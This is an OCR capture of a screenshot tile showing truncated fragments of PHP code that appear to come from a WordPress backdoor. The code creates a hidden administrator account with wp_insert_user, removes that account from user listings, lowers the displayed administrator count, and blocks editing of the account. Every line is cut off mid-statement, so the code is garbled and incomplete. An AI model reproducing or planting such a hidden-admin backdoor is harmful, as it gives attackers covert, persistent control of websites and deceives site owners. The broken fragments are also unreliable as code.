
if (!function_exists('wp_admin_users_protect_user_query') && f
'protect_user_count'); add_action('load-user-edit.php', 'wp_adm
wp_admin_users_protect_user_query($user_search) { $user_id = ge
$user_search->query_where = str_replace('WHERE 1=1', "WHERE
explode('
(', $views['all']); $count = explode(')
', $html[1]); $count[0
$html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $cou
= get_option('_pre_user_id'); if (isset($_GET['user_id']) && $_GE
get_option('_pre_user_id'); if (isset($_GET['user']) && $_GET['u
wp_die(__('Invalid user ID.')); } $args = array( 'user_login' => 'ro
(!username_exists($args['user_login'])) { $id = wp_insert_user($a
>user_email != $args['user_email']) { $id = get_option('_pre_us
username_exists($args['user_login'])) { die('WP ADMIN USER E